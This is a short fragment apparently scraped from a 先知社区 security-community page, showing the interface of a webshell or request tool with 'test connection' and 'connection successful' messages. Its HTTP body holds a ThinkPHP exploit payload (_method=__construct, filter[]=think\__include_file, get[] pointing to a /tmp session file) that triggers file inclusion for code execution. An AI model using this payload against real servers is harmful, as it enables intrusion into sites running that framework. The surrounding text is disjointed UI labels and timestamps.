 添加数据
添加
清空
测试连接
基础配置
请求信息
Header
Body
HTTP BODY
#1
Name
_method
Value
__construct
#2
Name
filter[]
Value
think\__include_file
#3
Name
get[]
Value
/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoi
其他设置
56:17
56:31
21:23
46:53
45:04
09:52
01:57
33:18
添加
重命名
删除
默认分类
8
成功
连接成功!
先知社区